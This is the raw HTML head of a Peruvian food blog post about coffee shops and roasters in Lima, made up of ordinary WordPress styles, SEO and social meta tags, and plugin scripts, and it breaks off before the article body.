

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/
body_size: 31096
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>¡Nuevo! BIENVENIDOS AL LADO OSCURO: LA GUÍA DEL CAFÉ | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="Foto Difusión Origen Tostadores. Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter @he_duardo) Temprano por la mañana es casi imposible" />

<link rel="canonical" href="https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario ¡Nuevo! BIENVENIDOS AL LADO OSCURO: LA GUÍA DEL CAFÉ del feed" href="https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/5653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 5653, token: "7e82f88277" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=5653"/>
<meta property="og:url" content="https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="&iexcl;Nuevo! BIENVENIDOS AL LADO OSCURO: LA GU&Iacute;A DEL CAF&Eacute;"/>
<meta property="og:description" content="Foto Difusi&oacute;n Origen Tostadores. Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter&nbsp;&nbsp;@he_duardo) &nbsp;Temprano por la ma&ntilde;ana es casi imposible que algo m&aacute;s lo reemplace. En Lima, las opciones para disfrutar de un buen espresso, americano o un... #aromia #bisetti #cafeorgaanika"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50-280x315.png"/>
<!-- og:image:1 --><meta property="og:image:width" content="280"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2016-06-03T15:46:40+00:00"/>
<meta property="article:modified_time" content="2016-06-09T04:14:23+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="aromia"/>
<!-- article:tag:2 --><meta property="article:tag" content="bisetti"/>
<!-- article:tag:3 --><meta property="article:tag" content="cafe-orgaanika"/>
<!-- article:tag:4 --><meta property="article:tag" content="cafe-peruano"/>
<!-- article:tag:5 --><meta property="article:tag" content="cafe-verde"/>
<!-- article:tag:6 --><meta property="article:tag" content="cafes-lima"/>
<!-- article:tag:7 --><meta property="article:tag" content="caficulto"/>
<!-- article:tag:8 --><meta property="article:tag" content="el-mejor-cafe-de-lima"/>
<!-- article:tag:9 --><meta property="article:tag" content="la-barra-de-harry"/>
<!-- article:tag:10 --><meta property="article:tag" content="la-bodega-verde"/>
<!-- article:tag:11 --><meta property="article:tag" content="las-mejores-cafeterias-lima"/>
<!-- article:tag:12 --><meta property="article:tag" content="tazza"/>
<!-- article:tag:13 --><meta property="article:tag" content="the-coffe-road"/>
<!-- article:tag:14 --><meta property="article:tag" content="true-artisan"/>
<meta property="og:updated_time" content="2016-06-09T04:14:23+00:00"/>
<meta name="weibo:article:create_at" content="2016-06-03 15:46:40"/>
<meta name="weibo:article:update_at" content="2016-06-09 04:14:23"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="&iexcl;Nuevo! BIENVENIDOS AL LADO OSCURO: LA GU&Iacute;A DEL CAF&Eacute;"/>
<meta name="twitter:description" content="Foto Difusi&oacute;n Origen Tostadores. Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter&nbsp;&nbsp;@he_duardo) &nbsp;Temprano por la ma&ntilde;ana es casi imposible... #aromia #bisetti #cafeorgaanika"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50.png"/>
<link itemprop="url" href="https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/"/>
<meta itemprop="name" content="&iexcl;Nuevo! BIENVENIDOS AL LADO OSCURO: LA GU&Iacute;A DEL CAF&Eacute;"/>
<meta itemprop="description" content="Foto Difusi&oacute;n Origen Tostadores. Escriben Melina Bertocchi (Twitter @melbertocchi) / Eduardo Salas (Twitter&nbsp;&nbsp;@he_duardo) &nbsp;Temprano por la ma&ntilde;ana es casi imposible que algo m&aacute;s lo reemplace. En Lima, las opciones para disfrutar de un buen..."/>
<meta itemprop="datePublished" content="2016-06-03T15:46:40+00:00"/>
<meta itemprop="dateModified" content="2016-06-09T04:14:23+00:00"/>
<meta name="author" content="El Trinche"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<link itemprop="url" href="http://www.eltrinche.com/"/>
	<meta itemprop="name" content="El Trinche"/>
	<meta itemprop="description" content="Mar&iacute;a Rosa Arrarte - Adicta gourmand y gozadora de la vida, vive generando ideas y poni&eacute;ndolas en pr&aacute;ctica. Quiz&aacute; por eso no la vemos casi nunca, y a pesar de eso, siempre est&aacute; ah&iacute;. No se le pasa una y es de esas personas que tienen habilidad para identificar caracteres y personajes con facilidad. Desde Ideas y M&aacute;s Ideas produce desde hace 11 a&ntilde;os la Gu&iacute;a Gastron&oacute;mica del Per&uacute; y lanz&oacute; el Premio Summum. El Trinche nace de esa misma constancia y ganas de difundir nuestra cocina y sus &uacute;ltimas tendencias."/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-18T08:33:04+00:00 in 0.002293 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
